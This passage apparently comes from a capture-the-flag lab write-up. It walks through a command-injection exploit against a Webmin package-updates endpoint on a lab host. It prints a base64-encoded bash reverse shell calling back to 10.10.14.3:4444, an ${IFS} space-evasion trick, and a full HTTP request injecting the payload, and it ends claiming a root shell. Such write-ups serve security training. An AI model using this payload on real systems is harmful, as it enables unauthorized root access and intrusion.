 It's seen that the server tried to install a package named root, which was the output of whoami.
Similarly, a bash reverse shell can be executed.
echo -n 'bash -c "bash -i >& /dev/tcp/10.10.14.3/4444 0>&1"' | base64
YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4zLzQ0NDQgMD4mMSI=
The final payload will be:
echo${IFS}YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4zLzQ0NDQgMD4mMSI=|b
ase64${IFS}-d|bash
The IFS variable is used instead of spaces, in order to avoid the server from splitting the
command. Add this to the u parameter and URL encode it. Next, start a listener on port 4444
and forward the request.
Request
Raw Params Headers Hex
1 POST /package-updates/update.cgi HTTP/1.1
2 Host: 10.10.10.160:10000
3 Accept: */*
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Progressive-URL:
https://10.10.10.160:10000/package-updates/update.cgi
8 X-Requested-From: package-updates
9 X-Requested-From-Tab: webmin
10 X-Requested-With: XMLHttpRequest
11 Content-Length: 119
12 Connection: close
13 Referer:
https://10.10.10.160:10000/package-updates/update.cgi?xnavigati
on=1
14 Cookie: redirect=1; testing=1; sid=
5f5690b7603f4d60d2c34506d7bcd009
15
16 u=acl%2Fapt&u=
$(echo${IFS}YmFzaCAtYyAiYmFzaCAtaSA%2bJiAvZGV2L3RjcC8xMC4xMC4xN
C4zLzQ0NDQgMD4mMSI%3d|base64${IFS}-d|bash)
Response
Raw Headers Hex HTML Render
package-updates" data-module="package-updates" >
36 <div class="container-fluid col-lg-10 col-lg-offset-1"
data-dcontainer="1">
37 <div class="panel panel-default">
38 <div class="panel-heading">
39 <table class="header"><tr>
40 <td id="headln2l" class="invisible"><a href="
/package-updates/index.cgi">Module Index</a><br>
41 </td>
42 <td data-current-module-name="Software Package Updates" id
='headln2c'><span data-main_title>Update Packages</span></
td>
43 <td id="headln2r"></td></tr></table>
44 </div>
45 <div class="panel-body">
46 Building complete list of packages ..<p>
47 Now updating <tt>acl
$(echo${IFS}YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC
4xNC4zLzQ0NDQgMD4mMSI=|base64${IFS}-d|bash)</tt> ..<br>
48 <ul>
49 <b>Installing package(s) with command <tt>apt-get -y
install acl
A shell as root should be received.